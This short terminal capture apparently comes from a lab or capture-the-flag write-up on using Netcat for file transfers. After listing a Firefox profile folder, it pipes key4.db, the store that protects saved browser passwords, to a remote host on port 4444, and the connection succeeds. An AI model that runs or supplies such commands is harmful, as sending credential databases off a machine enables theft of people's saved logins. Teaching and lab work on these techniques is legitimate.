 user@ubuntu:~/.firefox/b5w4643p.default-release$ ls ls
ls
addons.json permissions.sqlite
addonStartup.json.lz4 pkcs11.txt
AlternateServices.txt places.sqlite
bookmarkbackups prefs.js
cert9.db protections.sqlite
compatibility.ini saved-telemetry-pings
containers.json search.json.mozlz4
content-prefs.sqlite SecurityPreloadState.txt
cookies.sqlite security_state
crashes sessionCheckpoints.json
datareporting sessionstore-backups
extension-preferences.json sessionstore.jsonlz4
extensions shield-preference-experiments.json
extensions.json SiteSecurityServiceState.txt
favicons.sqlite storage
formhistory.sqlite storage.sqlite
handlers.json times.json
key4.db TRRBlacklist.txt
lock webappsstore.sqlite
logins.json xulstore.json
minidumps
user@ubuntu:~/.firefox/b5w4643p.default-release$ nc -nv 10.21.17.140 4444 < key4.db nc -nv 10.21.17.140 4444 < key4.db
.db-nv 10.21.17.140 4444 < key4.
Connection to 10.21.17.140 4444 port [tcp/*] succeeded!
Using Netcat for File Transfers